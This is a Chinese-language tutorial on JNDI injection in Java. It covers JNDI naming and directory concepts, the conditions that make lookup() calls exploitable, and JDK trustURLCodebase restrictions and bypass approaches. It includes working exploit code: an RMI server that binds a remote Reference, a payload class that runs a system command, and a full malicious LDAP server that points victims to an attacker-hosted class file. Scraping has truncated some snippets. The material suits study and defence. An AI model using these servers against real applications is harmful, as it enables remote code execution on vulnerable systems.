Jndi

Jndi 全称是:Java Naming and Directory Interface,叫做Java命名和目录接口、SUN公司提供的一种标准的 Java 命名系统接口。
Jndi 提供统一的客户端API,由管理者将 JNDI API 映射为特定的命名服务和目录系统,使得Java应用程序可以和这些命名服务和目录服务之间进行交互。
如图:
Java Naming
命名服务是一种键值对的绑定,是应用程序可以通过键检索值。
Java Directory
目录服务是命名服务的自然扩展。两者之间的关键差别是目录服务中对象可以有属性(例如,用户有email地址),而命名服务中对象没有属性。
因此,在目录服务中,你可以根据属性搜索对象。JNDI 允许你访问文件系统中的文件,定位远程 RMI 注册的对象,访问象 LDAP 这样的目录服务,定位网络上的 EJB 组件
JNDI 类似于一个索引中心,它允许客户端通过 name 发现和查找数据和对象。这些对象可以存储在不同的命名或目录服务中,例如远程方法调用(RMI),通用对象请求代理体系结构(CORBA),轻型目录访问协议(LDAP)或域名服务(DNS)。
示例代码如下1
2
3String jndiName= ...;//指定需要查找name名称
Context context = new InitialContext();//初始化默认环境
DataSource ds = (DataSourse)context.lookup(jndiName);//查找该name的数据
Jndi Naming Reference
java为了将object对象存储在Naming或者Directory服务下,提供了Naming Reference功能,对象可以通过绑定Reference存储在Naming和Directory服务下,比如(rmi,ldap等)。在使用Reference的时候,我们可以直接把对象写在构造方法中,当被调用的时候,对象的方法就会被触发。理解了jndi和jndi reference后,就可以理解jndi注入产生的原因了。
Jndi注入
jndi注入产生的原因
1、lookup参数可控。
2、InitialContext类及他的子类的lookup方法允许动态协议转换
3、lookup查找的对象是Reference类型及其子类
4、当远程调用类的时候默认会在rmi服务器中的classpath中查找,如果不存在就会去url地址去加载类。如果都加载不到就会失败。
lookup函数
说明即使 Context.PROVIDER_UR L参数被初为rmi://127.0.0.1:1099/foo,但是如果lookup的参数可控,那我们就可以重写url地址,使url地址指向我们的服务器。例如:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15// Create the initial context
Hashtable env = new Hashtable();
env.put(Context.INITIAL_CONTEXT_FACTORY,
"com.sun.jndi.rmi.registry.RegistryContextFactory");
env.put(Context.PROVIDER_URL, "rmi://secure-server:1099");
Context ctx = new InitialContext(env);
// Look up in the local RMI registry
Object local_obj = ctx.lookup(<attacker controlled>);
就可以实现远程加载恶意的对象,实现远程代码执行。

我们发现存在3种方法,可以通过jndi注入导致远程代码执行:1
2
3
4
5rmi、通过jndi reference远程调用object方法。
CORBA IOR 远程获取实现类
LDAP 通过序列化对象,JNDI Referene,ldap地址
注意
在JDK 6u132, JDK 7u122, JDK 8u113 中Java提升了JNDI 限制了Naming/Directory服务中JNDI Reference远程加载Object Factory类的特性。系统属性 com.sun.jndi.rmi.object.trustURLCodebase、com.sun.jndi.cosnaming.object.trustURLCodebase 的默认值变为false,即默认不允许从远程的Codebase加载Reference工厂类。
绕过JDK 8u191+等高版本限制
所以对于Oracle JDK 11.0.1、8u191、7u201、6u211或者更高版本的JDK来说,默认环境下之前这些利用方式都已经失效。然而,我们依然可以进行绕过并完成利用。两种绕过方法如下:
1、 找到一个受害者本地CLASSPATH中的类作为恶意的Reference Factory工厂类,并利用这个本地的Factory类执行命令。
2、利用LDAP直接返回一个恶意的序列化对象,JNDI注入依然会对该对象进行反序列化操作,利用反序列化Gadget完成命令执行。
这两种方式都非常依赖受害者本地CLASSPATH中环境,需要利用受害者本地的Gadget进行攻击。
RMI
RMI(Remote Method Invocation) 即Java远程方法调用,一种用于实现远程过程调用的应用程序编程接口,常见的两种接口实现为JRMP(Java Remote Message Protocol,Java远程消息交换协议)以及CORBA。
Server端1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25import com.sun.jndi.rmi.registry.ReferenceWrapper;
import javax.naming.Reference;
import java.rmi.registry.Registry;
import java.rmi.registry.LocateRegistry;
public class SERVER {
public SERVER() {
Registry registry = LocateRegistry.createRegistry(1099);
Reference aa = new Reference("ExecObj", "ExecObj", "http://127.0.0.1:8081/");
ReferenceWrapper refObjWrapper = new ReferenceWrapper(aa);
System.out.println("Binding 'refObjWrapper' to 'rmi://127.0.0.1:1099/aa'");
registry.bind("aa", refObjWrapper);
}
}

如果远程获取 RMI 服务上的对象为 Reference 类或者其子类,则在客户端获取到远程对象存根实例时,可以从其他服务器上加载 class 文件来进行实例化。
Reference 中几个比较关键的属性:
- className - 远程加载时所使用的类名
- classFactory - 加载的 class 中需要实例化类的名称
- classFactoryLocation - 提供 classes 数据的地址可以是 file/ftp/http 等协议
例如这里定义一个 Reference 实例,并使用继承了 UnicastRemoteObject 类的 ReferenceWrapper 包裹一下实例对象,使其能够通过 RMI 进行远程访问
Client端:
1 | import javax.naming.Context; |
当有客户端通过 lookup(uri) 获取远程对象时,获得到一个 Reference 类的存根,由于获取的是一个 Reference 实例,客户端会首先去本地的 CLASSPATH 去寻找被标识为 refClassName 的类,如果本地未找到,则会去请求 http://example.com:12345/refClassName.class 动态加载 classes 并调用 insClassName 的构造函数。在构造函数里面实现你的exp。
ExecObj:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77package com.jndi.cn;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStream;
import java.io.InputStreamReader;
import java.io.Reader;
import javax.print.attribute.standard.PrinterMessageFromOperator;
public class ExecTest {
public static void main(String[] args) throws IOException,InterruptedException{
String cmd="whoami";
final Process process = Runtime.getRuntime().exec(cmd);
printMessage(process.getInputStream());;
printMessage(process.getErrorStream());
int value=process.waitFor();
System.out.println(value);
}
private static void printMessage(final InputStream input) {
// TODO Auto-generated method stub
new Thread (new Runnable() {
@Override
public void run() {
// TODO Auto-generated method stub
Reader reader =new InputStreamReader(input);
BufferedReader bf = new BufferedReader(reader);
String line = null;
try {
while ((line=bf.readLine())!=null)
{
System.out.println(line);
}
}catch (IOException e){
e.printStackTrace();
}
}
}).start();
}
}
首先javac ExecObj、将生成的class文件放在web服务器目录下。然后依次执行server端,client端
LDAP
除了RMI服务之外,JNDI还可以对接LDAP服务,LDAP也能返回JNDI Reference对象,利用过程与上面RMI Reference基本一致,只是lookup()中的URL为一个LDAP地址:ldap://xxx/xxx,由攻击者控制的LDAP服务端返回一个恶意的JNDI Reference对象。
且LDAP服务的Reference远程加载Factory类不受上一点中 com.sun.jndi.rmi.object.trustURLCodebase、com.sun.jndi.cosnaming.object.trustURLCodebase等属性的限制,所以适用范围更广。不过在2018年10月,Java最终也修复了这个利用点,对LDAP Reference远程工厂类的加载增加了限制,在Oracle JDK 11.0.1、8u191、7u201、6u211之后 com.sun.jndi.ldap.object.trustURLCodebase 属性的默认值被调整为false。
LdapServer.java1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101import java.net.InetAddress;
import java.net.MalformedURLException;
import java.net.URL;
import javax.net.ServerSocketFactory;
import javax.net.SocketFactory;
import javax.net.ssl.SSLSocketFactory;
import com.unboundid.ldap.listener.InMemoryDirectoryServer;
import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;
import com.unboundid.ldap.listener.InMemoryListenerConfig;
import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;
import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;
import com.unboundid.ldap.sdk.Entry;
import com.unboundid.ldap.sdk.LDAPException;
import com.unboundid.ldap.sdk.LDAPResult;
import com.unboundid.ldap.sdk.ResultCode;
public class LdapServer {
private static final String LDAP_BASE = "dc=example,dc=com";
public static void main (String[] args) {
String url = "http://127.0.0.1:8000/#EvilObject";
int port = 1234;
try {
InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);
config.setListenerConfigs(new InMemoryListenerConfig(
"listen",
InetAddress.getByName("0.0.0.0"),
port,
ServerSocketFactory.getDefault(),
SocketFactory.getDefault(),
(SSLSocketFactory) SSLSocketFactory.getDefault()));
config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(url)));
InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);
System.out.println("Listening on 0.0.0.0:" + port);
ds.startListening();
}
catch ( Exception e ) {
e.printStackTrace();
}
}
private static class OperationInterceptor extends InMemoryOperationInterceptor {
private URL codebase;
/**
*
*/
public OperationInterceptor ( URL cb ) {
this.codebase = cb;
}
/**
* {@inheritDoc}
*
* @see com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor#processSearchResult(com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult)
*/
@Override
public void processSearchResult ( InMemoryInterceptedSearchResult result ) {
String base = result.getRequest().getBaseDN();
Entry e = new Entry(base);
try {
sendResult(result, base, e);
}
catch ( Exception e1 ) {
e1.printStackTrace();
}
}
protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPException, MalformedURLException {
URL turl = new URL(this.codebase, this.codebase.getRef().replace('.', '/').concat(".class"));
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
e.addAttribute("javaClassName", "Exploit");
String cbstring = this.codebase.toString();
int refPos = cbstring.indexOf('#');
if ( refPos > 0 ) {
cbstring = cbstring.substring(0, refPos);
}
e.addAttribute("javaCodeBase", cbstring);
e.addAttribute("objectClass", "javaNamingReference");
e.addAttribute("javaFactory", this.codebase.getRef());
result.sendSearchEntry(e);
result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
}
}
}
LdapClient
1 | import javax.naming.Context; |
JRMP
描述
Java远程方法协议(英语:Java Remote Method Protocol,JRMP)是特定于Java技术的、用于查找和引用远程对象的协议。这是运行在Java远程方法调用(RMI)之下、TCP/IP之上的线路层协议(英语:Wire protocol)。
简单的说, JRMP 就是一个在 RMI 下进行通信的协议。
JMX
JMX 是 Java Management Extensions ,它是一个 Java 平台的管理和监控接口。
简单的说,就是为了监控程序的运行状态而存在的。